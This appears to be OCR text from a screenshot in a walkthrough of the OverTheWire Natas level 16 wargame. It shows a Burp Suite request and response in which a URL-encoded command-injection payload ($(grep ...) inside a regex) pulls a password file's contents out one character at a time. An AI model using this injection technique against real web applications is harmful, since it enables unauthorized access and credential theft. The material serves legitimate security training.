 Request
Pretty Raw \n Actions
Now we check with uppercase P
1 GET /?needle=%5E.%5C%7B%24%28grep+-c+%5E8P+%2Fetc%2Fnatas_webpass%2Fnatas17%29%5C%7D%24&submit=Search
HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
^.\{$(grep -c ^8P /etc/natas_webpass/natas17)\}$
Press 'F2' for focus
3 Authorization: Basic
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer:
http://natas16.natas.labs.overthewire.org/?needle=%5E.%5C%7B%24%28cut+-c+11+%2Fetc%2Fnatas_webpass%2Fn
atas17%29%5C%7D%24&submit=Search
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: __utma=176859643.1067235025.1622806218.1622806218.1622806218.1; __utmc=176859643; __utmz=
176859643.1622806218.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
natas16
</h1>
21 <div id="content">
22
23 For security reasons, we now filter even more on certain characters<br/>
<br/>
24 <form>
25 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
26 </form>
27
28
29 Output:
30 <pre>
31 B
32 C
33 D
34 E
35 F
36 G
37 H
38 I
39 K
40 N
41 O
42 P
43 S
44 T
45 U
46 V
Now we get our 1 length output, so P is indeed the
second character
Rejoice !!!